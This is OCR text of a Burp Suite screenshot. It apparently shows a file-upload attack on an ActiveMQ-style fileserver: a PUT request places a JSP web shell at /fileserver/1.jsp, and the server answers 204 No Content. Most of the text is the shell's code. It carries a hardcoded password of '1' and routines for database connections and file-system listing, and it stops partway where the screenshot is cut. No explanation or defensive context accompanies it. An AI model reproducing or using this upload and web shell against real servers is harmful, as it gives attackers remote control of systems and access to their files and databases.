 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts NoPE Proxy
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.197.25:8161 ?
Request
Raw Params Headers Hex XML
PUT /fileserver/1.jsp HTTP/1.1
Host: 192.168.197.25:8161
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 7585
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2"><jsp:directive.page contentType="text/html" pageEncoding="UTF-8"
/><jsp:directive.page import="java.io.*"/><jsp:directive.page
import="java.util.*"/><jsp:directive.page
import="java.net.*"/><jsp:directive.page
import="java.sql.*"/><jsp:directive.page
import="java.text.*"/><jsp:declaration>String Pwd="1";String cs="UTF-8";String
EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws
Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle"
)!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")
?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2
],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}re
turn c;}}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
? < + > Type a search term 0 matches
Done 59 bytes | 12 millis